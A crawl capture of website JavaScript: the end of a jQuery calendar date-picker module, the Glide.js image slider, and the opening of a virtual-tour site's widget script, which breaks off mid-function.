              module.set.dataKeyValue(metadata.monthOffset, monthOffset, refreshCalendar);
            },
            mode: function (mode, refreshCalendar) {
              module.set.dataKeyValue(metadata.mode, mode, refreshCalendar);
            },
            dataKeyValue: function (key, value, refreshCalendar) {
              var oldValue = $module.data(key);
              var equal = oldValue === value || (oldValue <= value && oldValue >= value); //equality test for dates and string objects
              if (value) {
                $module.data(key, value);
              } else {
                $module.removeData(key);
              }
              refreshCalendar = refreshCalendar !== false && !equal;
              if (refreshCalendar) {
                module.create.calendar();
              }
              return !equal;
            }
          },

          selectDate: function (date, forceSet) {
            var mode = module.get.mode();
            var complete = forceSet || mode === 'minute' ||
              (settings.disableMinute && mode === 'hour') ||
              (settings.type === 'date' && mode === 'day') ||
              (settings.type === 'month' && mode === 'month') ||
              (settings.type === 'year' && mode === 'year');
            if (complete) {
              var canceled = module.set.date(date) === false;
              if (!canceled && settings.closable) {
                module.popup('hide');
                //if this is a range calendar, show the end date calendar popup and focus the input
                var endModule = module.get.calendarModule(settings.endCalendar);
                if (endModule) {
                  endModule.popup('show');
                  endModule.focus();
                }
              }
            } else {
              var newMode = mode === 'year' ? (!settings.disableMonth ? 'month' : 'day') :
                mode === 'month' ? 'day' : mode === 'day' ? 'hour' : 'minute';
              module.set.mode(newMode);
              if (mode === 'hour' || (mode === 'day' && module.get.date())) {
                //the user has chosen enough to consider a valid date/time has been chosen
                module.set.date(date);
              } else {
                module.set.focusDate(date);
              }
            }
          },

          changeDate: function (date) {
            module.set.date(date);
          },

          clear: function () {
            module.set.date(undefined);
          },

          popup: function () {
            return $activator.popup.apply($activator, arguments);
          },

          focus: function () {
            if ($input.length) {
              $input.focus();
            } else {
              $container.focus();
            }
          },
          blur: function () {
            if ($input.length) {
              $input.blur();
            } else {
              $container.blur();
            }
          },

          helper: {
            sanitiseDate: function (date) {
              if (!date) {
                return undefined;
              }
              if (!(date instanceof Date)) {
                date = parser.date('' + date, settings);
              }
              if (isNaN(date.getTime())) {
                return undefined;
              }
              return date;
            },
            dateDiff: function (date1, date2, mode) {
              mode = mode || 'day';
              var isTimeOnly = settings.type === 'time';
              var isYear = mode === 'year';
              var isYearOrMonth = isYear || mode === 'month';
              var isMinute = mode === 'minute';
              var isHourOrMinute = isMinute || mode === 'hour';
              //only care about a minute accuracy of 5
              date1 = new Date(
                isTimeOnly ? 2000 : date1.getFullYear(),
                isTimeOnly ? 0 : isYear ? 0 : date1.getMonth(),
                isTimeOnly ? 1 : isYearOrMonth ? 1 : date1.getDate(),
                !isHourOrMinute ? 0 : date1.getHours(),
                !isMinute ? 0 : 5 * Math.floor(date1.getMinutes() / 5));
              date2 = new Date(
                isTimeOnly ? 2000 : date2.getFullYear(),
                isTimeOnly ? 0 : isYear ? 0 : date2.getMonth(),
                isTimeOnly ? 1 : isYearOrMonth ? 1 : date2.getDate(),
                !isHourOrMinute ? 0 : date2.getHours(),
                !isMinute ? 0 : 5 * Math.floor(date2.getMinutes() / 5));
              return date2.getTime() - date1.getTime();
            },
            dateEqual: function (date1, date2, mode) {
              return !!date1 && !!date2 && module.helper.dateDiff(date1, date2, mode) === 0;
            },
            isDateInRange: function (date, mode, minDate, maxDate) {
              if (!minDate && !maxDate) {
                var startDate = module.get.startDate();
                minDate = startDate && settings.minDate ? new Date(Math.max(startDate, settings.minDate)) : startDate || settings.minDate;
                maxDate = settings.maxDate;
              }
              minDate = minDate && new Date(minDate.getFullYear(), minDate.getMonth(), minDate.getDate(), minDate.getHours(), 5 * Math.ceil(minDate.getMinutes() / 5));
              return !(!date ||
              (minDate && module.helper.dateDiff(date, minDate, mode) > 0) ||
              (maxDate && module.helper.dateDiff(maxDate, date, mode) > 0));
            },
            dateInRange: function (date, minDate, maxDate) {
              if (!minDate && !maxDate) {
                var startDate = module.get.startDate();
                minDate = startDate && settings.minDate ? new Date(Math.max(startDate, settings.minDate)) : startDate || settings.minDate;
                maxDate = settings.maxDate;
              }
              minDate = minDate && new Date(minDate.getFullYear(), minDate.getMonth(), minDate.getDate(), minDate.getHours(), 5 * Math.ceil(minDate.getMinutes() / 5));
              var isTimeOnly = settings.type === 'time';
              return !date ? date :
                (minDate && module.helper.dateDiff(date, minDate, 'minute') > 0) ?
                  (isTimeOnly ? module.helper.mergeDateTime(date, minDate) : minDate) :
                  (maxDate && module.helper.dateDiff(maxDate, date, 'minute') > 0) ?
                    (isTimeOnly ? module.helper.mergeDateTime(date, maxDate) : maxDate) :
                    date;
            },
            mergeDateTime: function (date, time) {
              return (!date || !time) ? time :
                new Date(date.getFullYear(), date.getMonth(), date.getDate(), time.getHours(), time.getMinutes());
            }
          },

          setting: function (name, value) {
            module.debug('Changing setting', name, value);
            if ($.isPlainObject(name)) {
              $.extend(true, settings, name);
            }
            else if (value !== undefined) {
              if ($.isPlainObject(settings[name])) {
                $.extend(true, settings[name], value);
              }
              else {
                settings[name] = value;
              }
            }
            else {
              return settings[name];
            }
          },
          internal: function (name, value) {
            module.debug('Changing internal', name, value);
            if (value !== undefined) {
              if ($.isPlainObject(name)) {
                $.extend(true, module, name);
              }
              else {
                module[name] = value;
              }
            }
            else {
              return module[name];
            }
          },
          debug: function () {
            if (!settings.silent && settings.debug) {
              if (settings.performance) {
                module.performance.log(arguments);
              }
              else {
                module.debug = Function.prototype.bind.call(console.info, console, settings.name + ':');
                module.debug.apply(console, arguments);
              }
            }
          },
          verbose: function () {
            if (!settings.silent && settings.verbose && settings.debug) {
              if (settings.performance) {
                module.performance.log(arguments);
              }
              else {
                module.verbose = Function.prototype.bind.call(console.info, console, settings.name + ':');
                module.verbose.apply(console, arguments);
              }
            }
          },
          error: function () {
            if (!settings.silent) {
              module.error = Function.prototype.bind.call(console.error, console, settings.name + ':');
              module.error.apply(console, arguments);
            }
          },
          performance: {
            log: function (message) {
              var
                currentTime,
                executionTime,
                previousTime
                ;
              if (settings.performance) {
                currentTime = new Date().getTime();
                previousTime = time || currentTime;
                executionTime = currentTime - previousTime;
                time = currentTime;
                performance.push({
                  'Name': message[0],
                  'Arguments': [].slice.call(message, 1) || '',
                  'Element': element,
                  'Execution Time': executionTime
                });
              }
              clearTimeout(module.performance.timer);
              module.performance.timer = setTimeout(module.performance.display, 500);
            },
            display: function () {
              var
                title = settings.name + ':',
                totalTime = 0
                ;
              time = false;
              clearTimeout(module.performance.timer);
              $.each(performance, function (index, data) {
                totalTime += data['Execution Time'];
              });
              title += ' ' + totalTime + 'ms';
              if (moduleSelector) {
                title += ' \'' + moduleSelector + '\'';
              }
              if ((console.group !== undefined || console.table !== undefined) && performance.length > 0) {
                console.groupCollapsed(title);
                if (console.table) {
                  console.table(performance);
                }
                else {
                  $.each(performance, function (index, data) {
                    console.log(data['Name'] + ': ' + data['Execution Time'] + 'ms');
                  });
                }
                console.groupEnd();
              }
              performance = [];
            }
          },
          invoke: function (query, passedArguments, context) {
            var
              object = instance,
              maxDepth,
              found,
              response
              ;
            passedArguments = passedArguments || queryArguments;
            context = element || context;
            if (typeof query == 'string' && object !== undefined) {
              query = query.split(/[\. ]/);
              maxDepth = query.length - 1;
              $.each(query, function (depth, value) {
                var camelCaseValue = (depth != maxDepth)
                    ? value + query[depth + 1].charAt(0).toUpperCase() + query[depth + 1].slice(1)
                    : query
                  ;
                if ($.isPlainObject(object[camelCaseValue]) && (depth != maxDepth)) {
                  object = object[camelCaseValue];
                }
                else if (object[camelCaseValue] !== undefined) {
                  found = object[camelCaseValue];
                  return false;
                }
                else if ($.isPlainObject(object[value]) && (depth != maxDepth)) {
                  object = object[value];
                }
                else if (object[value] !== undefined) {
                  found = object[value];
                  return false;
                }
                else {
                  module.error(error.method, query);
                  return false;
                }
              });
            }
            if ($.isFunction(found)) {
              response = found.apply(context, passedArguments);
            }
            else if (found !== undefined) {
              response = found;
            }
            if ($.isArray(returnedValue)) {
              returnedValue.push(response);
            }
            else if (returnedValue !== undefined) {
              returnedValue = [returnedValue, response];
            }
            else if (response !== undefined) {
              returnedValue = response;
            }
            return found;
          }
        };

        if (methodInvoked) {
          if (instance === undefined) {
            module.initialize();
          }
          module.invoke(query);
        }
        else {
          if (instance !== undefined) {
            instance.invoke('destroy');
          }
          module.initialize();
        }
      })
    ;
    return (returnedValue !== undefined)
      ? returnedValue
      : this
      ;
  };

  $.fn.calendar.settings = {

    name: 'Calendar',
    namespace: 'calendar',

    silent: false,
    debug: false,
    verbose: false,
    performance: false,

    type: 'datetime',     // picker type, can be 'datetime', 'date', 'time', 'month', or 'year'
    firstDayOfWeek: 0,    // day for first day column (0 = Sunday)
    constantHeight: true, // add rows to shorter months to keep day calendar height consistent (6 rows)
    today: false,         // show a 'today/now' button at the bottom of the calendar
    closable: true,       // close the popup after selecting a date/time
    monthFirst: true,     // month before day when parsing/converting date from/to text
    touchReadonly: true,  // set input to readonly on touch devices
    inline: false,        // create the calendar inline instead of inside a popup
    on: null,             // when to show the popup (defaults to 'focus' for input, 'click' for others)
    initialDate: null,    // date to display initially when no date is selected (null = now)
    startMode: false,     // display mode to start in, can be 'year', 'month', 'day', 'hour', 'minute' (false = 'day')
    minDate: null,        // minimum date/time that can be selected, dates/times before are disabled
    maxDate: null,        // maximum date/time that can be selected, dates/times after are disabled
    ampm: true,           // show am/pm in time mode
    disableYear: false,   // disable year selection mode
    disableMonth: false,  // disable month selection mode
    disableMinute: false, // disable minute selection mode
    formatInput: true,    // format the input text upon input blur and module creation
    startCalendar: null,  // jquery object or selector for another calendar that represents the start date of a date range
    endCalendar: null,    // jquery object or selector for another calendar that represents the end date of a date range
    multiMonth: 1,        // show multiple months when in 'day' mode

    // popup options ('popup', 'on', 'hoverable', and show/hide callbacks are overridden)
    popupOptions: {
      position: 'bottom left',
      lastResort: 'bottom left',
      prefer: 'opposite',
      hideOnScroll: false
    },

    text: {
      days: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
      months: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
      monthsShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
      today: 'Today',
      now: 'Now',
      am: 'AM',
      pm: 'PM'
    },

    formatter: {
      header: function (date, mode, settings) {
        return mode === 'year' ? settings.formatter.yearHeader(date, settings) :
          mode === 'month' ? settings.formatter.monthHeader(date, settings) :
            mode === 'day' ? settings.formatter.dayHeader(date, settings) :
              mode === 'hour' ? settings.formatter.hourHeader(date, settings) :
                settings.formatter.minuteHeader(date, settings);
      },
      yearHeader: function (date, settings) {
        var decadeYear = Math.ceil(date.getFullYear() / 10) * 10;
        return (decadeYear - 9) + ' - ' + (decadeYear + 2);
      },
      monthHeader: function (date, settings) {
        return date.getFullYear();
      },
      dayHeader: function (date, settings) {
        var month = settings.text.months[date.getMonth()];
        var year = date.getFullYear();
        return month + ' ' + year;
      },
      hourHeader: function (date, settings) {
        return settings.formatter.date(date, settings);
      },
      minuteHeader: function (date, settings) {
        return settings.formatter.date(date, settings);
      },
      dayColumnHeader: function (day, settings) {
        return settings.text.days[day];
      },
      datetime: function (date, settings) {
        if (!date) {
          return '';
        }
        var day = settings.type === 'time' ? '' : settings.formatter.date(date, settings);
        var time = settings.type.indexOf('time') < 0 ? '' : settings.formatter.time(date, settings, false);
        var separator = settings.type === 'datetime' ? ' ' : '';
        return day + separator + time;
      },
      date: function (date, settings) {
        if (!date) {
          return '';
        }
        var day = date.getDate();
        var month = settings.text.months[date.getMonth()];
        var year = date.getFullYear();
        return settings.type === 'year' ? year :
          settings.type === 'month' ? month + ' ' + year :
          (settings.monthFirst ? month + ' ' + day : day + ' ' + month) + ', ' + year;
      },
      time: function (date, settings, forCalendar) {
        if (!date) {
          return '';
        }
        var hour = date.getHours();
        var minute = date.getMinutes();
        var ampm = '';
        if (settings.ampm) {
          ampm = ' ' + (hour < 12 ? settings.text.am : settings.text.pm);
          hour = hour === 0 ? 12 : hour > 12 ? hour - 12 : hour;
        }
        return hour + ':' + (minute < 10 ? '0' : '') + minute + ampm;
      },
      today: function (settings) {
        return settings.type === 'date' ? settings.text.today : settings.text.now;
      },
      cell: function (cell, date, cellOptions) {
      }
    },

    parser: {
      date: function (text, settings) {
        if (!text) {
          return null;
        }
        text = ('' + text).trim().toLowerCase();
        if (text.length === 0) {
          return null;
        }

        var i, j, k;
        var minute = -1, hour = -1, day = -1, month = -1, year = -1;
        var isAm = undefined;

        var isTimeOnly = settings.type === 'time';
        var isDateOnly = settings.type.indexOf('time') < 0;

        var words = text.split(settings.regExp.dateWords);
        var numbers = text.split(settings.regExp.dateNumbers);

        if (!isDateOnly) {
          //am/pm
          isAm = $.inArray(settings.text.am.toLowerCase(), words) >= 0 ? true :
            $.inArray(settings.text.pm.toLowerCase(), words) >= 0 ? false : undefined;

          //time with ':'
          for (i = 0; i < numbers.length; i++) {
            var number = numbers[i];
            if (number.indexOf(':') >= 0) {
              if (hour < 0 || minute < 0) {
                var parts = number.split(':');
                for (k = 0; k < Math.min(2, parts.length); k++) {
                  j = parseInt(parts[k]);
                  if (isNaN(j)) {
                    j = 0;
                  }
                  if (k === 0) {
                    hour = j % 24;
                  } else {
                    minute = j % 60;
                  }
                }
              }
              numbers.splice(i, 1);
            }
          }
        }

        if (!isTimeOnly) {
          //textual month
          for (i = 0; i < words.length; i++) {
            var word = words[i];
            if (word.length <= 0) {
              continue;
            }
            word = word.substring(0, Math.min(word.length, 3));
            for (j = 0; j < settings.text.months.length; j++) {
              var monthString = settings.text.months[j];
              monthString = monthString.substring(0, Math.min(word.length, Math.min(monthString.length, 3))).toLowerCase();
              if (monthString === word) {
                month = j + 1;
                break;
              }
            }
            if (month >= 0) {
              break;
            }
          }

          //year > 59
          for (i = 0; i < numbers.length; i++) {
            j = parseInt(numbers[i]);
            if (isNaN(j)) {
              continue;
            }
            if (j > 59) {
              year = j;
              numbers.splice(i, 1);
              break;
            }
          }

          //numeric month
          if (month < 0) {
            for (i = 0; i < numbers.length; i++) {
              k = i > 1 || settings.monthFirst ? i : i === 1 ? 0 : 1;
              j = parseInt(numbers[k]);
              if (isNaN(j)) {
                continue;
              }
              if (1 <= j && j <= 12) {
                month = j;
                numbers.splice(k, 1);
                break;
              }
            }
          }

          //day
          for (i = 0; i < numbers.length; i++) {
            j = parseInt(numbers[i]);
            if (isNaN(j)) {
              continue;
            }
            if (1 <= j && j <= 31) {
              day = j;
              numbers.splice(i, 1);
              break;
            }
          }

          //year <= 59
          if (year < 0) {
            for (i = numbers.length - 1; i >= 0; i--) {
              j = parseInt(numbers[i]);
              if (isNaN(j)) {
                continue;
              }
              if (j < 99) {
                j += 2000;
              }
              year = j;
              numbers.splice(i, 1);
              break;
            }
          }
        }

        if (!isDateOnly) {
          //hour
          if (hour < 0) {
            for (i = 0; i < numbers.length; i++) {
              j = parseInt(numbers[i]);
              if (isNaN(j)) {
                continue;
              }
              if (0 <= j && j <= 23) {
                hour = j;
                numbers.splice(i, 1);
                break;
              }
            }
          }

          //minute
          if (minute < 0) {
            for (i = 0; i < numbers.length; i++) {
              j = parseInt(numbers[i]);
              if (isNaN(j)) {
                continue;
              }
              if (0 <= j && j <= 59) {
                minute = j;
                numbers.splice(i, 1);
                break;
              }
            }
          }
        }

        if (minute < 0 && hour < 0 && day < 0 && month < 0 && year < 0) {
          return null;
        }

        if (minute < 0) {
          minute = 0;
        }
        if (hour < 0) {
          hour = 0;
        }
        if (day < 0) {
          day = 1;
        }
        if (month < 0) {
          month = 1;
        }
        if (year < 0) {
          year = new Date().getFullYear();
        }

        if (isAm !== undefined) {
          if (isAm) {
            if (hour === 12) {
              hour = 0;
            }
          } else if (hour < 12) {
            hour += 12;
          }
        }

        var date = new Date(year, month - 1, day, hour, minute);
        if (date.getMonth() !== month - 1 || date.getFullYear() !== year) {
          //month or year don't match up, switch to last day of the month
          date = new Date(year, month, 0, hour, minute);
        }
        return isNaN(date.getTime()) ? null : date;
      }
    },

    // callback when date changes, return false to cancel the change
    onChange: function (date, text, mode) {
      return true;
    },

    // callback before show animation, return false to prevent show
    onShow: function () {
    },

    // callback after show animation
    onVisible: function () {
    },

    // callback before hide animation, return false to prevent hide
    onHide: function () {
    },

    // callback after hide animation
    onHidden: function () {
    },

    // is the given date disabled?
    isDisabled: function (date, mode) {
      return false;
    },

    selector: {
      popup: '.ui.popup',
      input: 'input',
      activator: 'input'
    },

    regExp: {
      dateWords: /[^A-Za-z\u00C0-\u024F]+/g,
      dateNumbers: /[^\d:]+/g
    },

    error: {
      popup: 'UI Popup, a required component is not included in this page',
      method: 'The method you called is not defined.'
    },

    className: {
      calendar: 'calendar',
      active: 'active',
      popup: 'ui popup',
      grid: 'ui equal width grid',
      column: 'column',
      table: 'ui celled center aligned unstackable table',
      prev: 'prev link',
      next: 'next link',
      prevIcon: 'chevron left icon',
      nextIcon: 'chevron right icon',
      link: 'link',
      cell: 'link',
      disabledCell: 'disabled',
      adjacentCell: 'adjacent',
      activeCell: 'active',
      rangeCell: 'range',
      focusCell: 'focus',
      todayCell: 'today',
      today: 'today link'
    },

    metadata: {
      date: 'date',
      focusDate: 'focusDate',
      startDate: 'startDate',
      endDate: 'endDate',
      mode: 'mode',
      monthOffset: 'monthOffset'
    }
  };

})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://youreka-virtualtours.be/libraries/jquery-glide/jquery-glide.js?callback=manageScript
body_size: 3093
content:
/*!
 * Glide.js
 * Version: 1.0.6
 * Simple, lightweight and fast jQuery slider
 * Author: @JedrzejChalubek
 * Site: http://jedrzejchalubek.com/
 * Licensed under the MIT license
 */
! function(a, b, c, d) {
    function e(b, c) {
        var d = this;
        return this.options = a.extend({}, g, c), this.currentSlide = 0, this.cssSupport = this.css.isSupported("transition") && this.css.isSupported("transform") ? !0 : !1, this.offset = this.options.circular ? 2 : 0, this.options.beforeInit.call(this), this.parent = b, this.init(), this.play(), this.options.afterInit.call(this), {
            current: function() {
                return -d.currentSlide + 1
            },
            reinit: function() {
                d.init()
            },
            play: function() {
                d.play()
            },
            pause: function() {
                d.pause()
            },
            next: function(a) {
                d.slide(1, !1, a)
            },
            prev: function(a) {
                d.slide(-1, !1, a)
            },
            jump: function(a, b) {
                d.slide(a - 1, !0, b)
            },
            nav: function(a) {
                d.navigation.wrapper && d.navigation.wrapper.remove(), d.options.navigation = a ? a : d.options.navigation, d.navigation()
            },
            arrows: function(a) {
                d.arrows.wrapper && d.arrows.wrapper.remove(), d.options.arrows = a ? a : d.options.arrows, d.arrows()
            }
        }
        
    }
    var f = "glide",
        g = {
            autoplay: 4e3,
            hoverpause: !0,
            circular: !0,
            animationDuration: 500,
            animationTimingFunc: "cubic-bezier(0.165, 0.840, 0.440, 1.000)",
            arrows: !0,
            arrowsWrapperClass: "slider-arrows",
            arrowMainClass: "slider-arrow",
            arrowRightClass: "slider-arrow--right",
            arrowRightText: "next",
            arrowLeftClass: "slider-arrow--left",
            arrowLeftText: "prev",
            navigation: !0,
            navigationCenter: !0,
            navigationClass: "slider-nav",
            navigationItemClass: "slider-nav__item",
            navigationCurrentItemClass: "slider-nav__item--current",
            keyboard: !0,
            touchDistance: 60,
            beforeInit: function() {},
            afterInit: function() {},
            beforeTransition: function() {},
            afterTransition: function() {}
        };
    e.prototype.build = function() {
        this.bindings(), this.slides.length > 1 && (this.options.circular && this.circular(), this.options.arrows && this.arrows(), this.options.navigation && this.navigation()), this.events()
    }, e.prototype.circular = function() {
        this.firstClone = this.slides.filter(":first-child").clone().width(this.slides.spread), this.lastClone = this.slides.filter(":last-child").clone().width(this.slides.spread), this.wrapper.append(this.firstClone).prepend(this.lastClone).width(this.parent.width() * (this.slides.length + 2)).trigger("clearTransition").trigger("setTranslate", [-this.slides.spread])
    }, e.prototype.navigation = function() {
        this.navigation.items = {}, this.navigation.wrapper = a("<div />", {
            "class": this.options.navigationClass
        }).appendTo(this.options.navigation === !0 ? this.parent : this.options.navigation);
        for (var b = 0; b < this.slides.length; b++) this.navigation.items[b] = a("<a />", {
            href: "#",
            "class": this.options.navigationItemClass,
            "data-distance": b
        }).appendTo(this.navigation.wrapper);
        this.navigation.items[0].addClass(this.options.navigationCurrentItemClass), this.options.navigationCenter && this.navigation.wrapper.css({
            left: "50%",
            width: this.navigation.wrapper.children().outerWidth(!0) * this.navigation.wrapper.children().length,
            "margin-left": -(this.navigation.wrapper.outerWidth(!0) / 2)
        })
    }, e.prototype.arrows = function() {
        this.arrows.wrapper = a("<div />", {
            "class": this.options.arrowsWrapperClass
        }).appendTo(this.options.arrows === !0 ? this.parent : this.options.arrows), this.arrows.right = a("<a />", {
            href: "#",
            "class": this.options.arrowMainClass + " " + this.options.arrowRightClass,
            "data-distance": "1",
            /*html: this.options.arrowRightText*/
            html: '<svg class="arrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M38.47 4.73l-3.33-3.34-20.27 20.27h-.01L11.53 25l3.33 3.34h.01l20.27 20.27 3.33-3.34L18.2 25z"></path></svg>'
        }).appendTo(this.arrows.wrapper), this.arrows.left = a("<a />", {
            href: "#",
            "class": this.options.arrowMainClass + " " + this.options.arrowLeftClass,
            "data-distance": "-1",
            /*html: this.options.arrowLeftText*/
            html: '<svg class="arrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M38.47 4.73l-3.33-3.34-20.27 20.27h-.01L11.53 25l3.33 3.34h.01l20.27 20.27 3.33-3.34L18.2 25z"></path></svg>'
        }).appendTo(this.arrows.wrapper)
    }, e.prototype.bindings = function() {
        var b = this,
            c = this.options,
            d = this.css.getPrefix();
        this.wrapper.bind({
            setTransition: function() {
                a(this).css(d + "transition", d + "transform " + c.animationDuration + "ms " + c.animationTimingFunc)
            },
            clearTransition: function() {
                a(this).css(d + "transition", "none")
            },
            setTranslate: function(c, e) {
                b.cssSupport ? a(this).css(d + "transform", "translate3d(" + e + "px, 0px, 0px)") : a(this).css("margin-left", e)
            }
        })
    }, e.prototype.events = function() {
        this.options.touchDistance && this.parent.on({
            "touchstart MSPointerDown": a.proxy(this.events.touchstart, this),
            "touchmove MSPointerMove": a.proxy(this.events.touchmove, this),
            "touchend MSPointerUp": a.proxy(this.events.touchend, this)
        }), this.arrows.wrapper && a(this.arrows.wrapper).children().on("click touchstart", a.proxy(this.events.arrows, this)), this.navigation.wrapper && a(this.navigation.wrapper).children().on("click touchstart", a.proxy(this.events.navigation, this)), this.options.keyboard && a(c).on("keyup.glideKeyup", a.proxy(this.events.keyboard, this)), this.options.hoverpause && this.parent.on("mouseover mouseout", a.proxy(this.events.hover, this)), a(b).on("resize", a.proxy(this.events.resize, this))
    }, e.prototype.events.navigation = function(b) {
        this.wrapper.attr("disabled") || (b.preventDefault(), this.slide(a(b.currentTarget).data("distance"), !0))
    }, e.prototype.events.arrows = function(b) {
        this.wrapper.attr("disabled") || (b.preventDefault(), this.slide(a(b.currentTarget).data("distance"), !1))
    }, e.prototype.events.keyboard = function(a) {
        if(this.slides.length > 1) {
            this.wrapper.attr("disabled") || (39 === a.keyCode && this.slide(1), 37 === a.keyCode && this.slide(-1))
        }
    }, e.prototype.events.hover = function(a) {
        this.pause(), "mouseout" === a.type && this.play()
    }, e.prototype.events.resize = function() {
		console.log('resizing');
        this.dimensions(), this.slide(0)
    }, e.prototype.disableEvents = function() {
        this.wrapper.attr("disabled", !0)
    }, e.prototype.enableEvents = function() {
        this.wrapper.attr("disabled", !1)
    }, e.prototype.events.touchstart = function(a) {
        var b = a.originalEvent.touches[0] || a.originalEvent.changedTouches[0];
        this.events.touchStartX = b.pageX, this.events.touchStartY = b.pageY, this.events.touchSin = null
    }, e.prototype.events.touchmove = function(a) {
        var b = a.originalEvent.touches[0] || a.originalEvent.changedTouches[0],
            c = b.pageX - this.events.touchStartX,
            d = b.pageY - this.events.touchStartY,
            e = Math.abs(c << 2),
            f = Math.abs(d << 2),
            g = Math.sqrt(e + f),
            h = Math.sqrt(f);
        this.events.touchSin = Math.asin(h / g), this.events.touchSin * (180 / Math.PI) < 45 && a.preventDefault()
    }, e.prototype.events.touchend = function(a) {
        var b = a.originalEvent.touches[0] || a.originalEvent.changedTouches[0],
            c = b.pageX - this.events.touchStartX;
        c > this.options.touchDistance && this.events.touchSin * (180 / Math.PI) < 45 ? this.slide(-1) : c < -this.options.touchDistance && this.events.touchSin * (180 / Math.PI) < 45 && this.slide(1)
    }, e.prototype.slide = function(b, c, d) {
		if(this.slides.length < 2) {
			return false;
		}
        this.pause(), this.options.beforeTransition.call(this);
        var e = this,
            f = c ? 0 : this.currentSlide,
            g = -(this.slides.length - 1),
            h = !1,
            i = !1;
        0 === f && -1 === b ? (h = !0, f = g) : f === g && 1 === b ? (i = !0, f = 0) : f += -b;
        var j = this.slides.spread * f;
        this.options.circular && (j -= this.slides.spread, (i || h) && this.disableEvents(), i && (j = this.slides.spread * (g - 2)), h && (j = 0)), this.cssSupport ? this.wrapper.trigger("setTransition").trigger("setTranslate", [j]) : this.wrapper.stop().animate({
            "margin-left": j
        }, this.options.animationDuration), this.options.circular && ((h || i) && this.afterAnimation(function() {
            e.wrapper.trigger("clearTransition"), e.enableEvents()
        }), i && this.afterAnimation(function() {
            i = !1, e.wrapper.trigger("setTranslate", [-e.slides.spread])
        }), h && this.afterAnimation(function() {
            h = !1, e.wrapper.trigger("setTranslate", [e.slides.spread * (g - 1)])
        })), this.options.navigation && this.navigation.wrapper && a(this.parent).children("." + this.options.navigationClass).children().eq(-f).addClass(this.options.navigationCurrentItemClass).siblings().removeClass(this.options.navigationCurrentItemClass), this.currentSlide = f, this.afterAnimation(function() {
            e.options.afterTransition.call(e), "undefined" !== d && "function" == typeof d && d()
        }), this.play()
    }, e.prototype.play = function() {
        var a = this;
        this.options.autoplay && (this.auto = setInterval(function() {
            a.slide(1, !1)
        }, this.options.autoplay))
    }, e.prototype.pause = function() {
        this.options.autoplay && (this.auto = clearInterval(this.auto))
    }, e.prototype.afterAnimation = function(a) {
        setTimeout(function() {
            a()
        }, this.options.animationDuration + 10)
    }, e.prototype.dimensions = function() {
		//if we don't do this, the width is set to 100px for some reason while the slider isn't even shown
		if(this.parent.is(':visible')) {
			this.slides.spread = this.parent.width();
			if(this.slides.length == 1) {
				this.wrapper.width('100%');
			} else {
				this.wrapper.width(this.slides.spread * (this.slides.length + this.offset));
			}        
			this.slides.spread = this.parent.width();
			this.slides.add(this.firstClone).add(this.lastClone).width(this.slides.spread);
		} else {
			//console.log('parent invisible');
		}
    }, e.prototype.init = function() {
        this.wrapper = this.parent.children(), this.slides = this.wrapper.children(), this.dimensions(), this.build(); 
        
    }, e.prototype.css = {
        isSupported: function(a) {
            var e = !1,
                f = "Khtml ms O Moz Webkit".split(" "),
                g = c.createElement("div"),
                h = null;
            if (a = a.toLowerCase(), g.style[a] !== d && (e = !0), e === !1) {
                h = a.charAt(0).toUpperCase() + a.substr(1);
                for (var i = 0; i < f.length; i++)
                    if (g.style[f[i] + h] !== d) {
                        e = !0;
                        break
                    }
            }
            return b.opera && b.opera.version() < 13 && (e = !1), ("undefined" === e || e === d) && (e = !1), e
        },
        getPrefix: function() {
            if (!b.getComputedStyle) return "";
            var a = b.getComputedStyle(c.documentElement, "");
            return "-" + (Array.prototype.slice.call(a).join("").match(/-(moz|webkit|ms)-/) || "" === a.OLink && ["", "o"])[1] + "-"
        }
    }, a.fn[f] = function(b) {
        return this.each(function() {
            a.data(this, "api_" + f) || a.data(this, "api_" + f, new e(a(this), b))
        })
    }
}(jQuery, window, document);



--- FILE ---
content_type: application/javascript
request_url: https://youreka-virtualtours.be/js/widget.js
body_size: 7900
content:
var containerElementId = '';
var widgetScriptLoading = false;
var viboxTries = 0;
var scriptTries = 0;
var loadedScripts = []; // deze toevoegen in addscripttohead en baseren hierop ipv of script al in head staat voor vibox?
var yourekaFramesCounter = 0;
var debouncedSend;
(function (window) {
	
	/*var flowCorsBundleUrl = 'https://www.resengo.com/bundles/flowcors?v=TjGtqA7mTd1_7xUUo8OpHZZPqAKkH0JILf0aLoPk9sw1';
    var flowCssBundleUrl = 'https://www.resengo.com/bundles/flow/css?v=f_OGWjrhZWm7qjgxaSBgUl8NblSeYtO17Q6VINnTdic1';
    var reservationUrl = 'https://www.resengo.com' + '/Integration/Book';
    function noop() { };
    
    if (typeof Object.assign != 'function') {
        (function () {
            Object.assign = function (target) {
                'use strict';
                if (target === undefined || target === null) {
                    throw new TypeError('Cannot convert undefined or null to object');
                }
        
                var output = Object(target);
                for (var index = 1; index < arguments.length; index++) {
                    var source = arguments[index];
                    if (source !== undefined && source !== null) {
                        for (var nextKey in source) {
                            if (source.hasOwnProperty(nextKey)) {
                                output[nextKey] = source[nextKey];
                            }
                        }
                    }
                }
                return output;
            };
        })();
    }

    function addLoaderTo($target) {
        $target.html('<div style="display: block; position: relative; width: 100%; height: 100%;"><div style="background-color: white; width: 50px; height: 50px; position: relative; text-align: center; padding-top: 15px; padding-bottom: 15px; display: block; -moz-border-radius: 999em; -webkit-border-radius: 999em; border-radius: 999em; box-shadow: 0 0 8px rgba(0,0,0,0.36); -moz-box-shadow: 0 0 8px rgba(0,0,0,0.36); -webkit-box-shadow: 0 0 8px rgba(0,0,0,0.36); margin: 0 auto; "><img style="height: 20px; margin: 0 auto;" src="https://www.resengo.com/Content/Img/ball-clip.gif" /></div></div>');
    }
    
    function appendCssToHead($, cssUrl) {
        var $target = $('head');
        var $cssLink = $('<link rel="stylesheet" type="text/css" media="all"/>').attr('href', cssUrl);
        $target.append($cssLink);
    }*/
	function appendScriptToHead(url, onload, forceOnload) {	
		if($('script[src="' + url +'"]').length == 0) {
			var headTag = document.getElementsByTagName("head")[0];
			var ele = document.createElement('script');
			ele.setAttribute("type", "text/javascript");
			if(onload != '') {
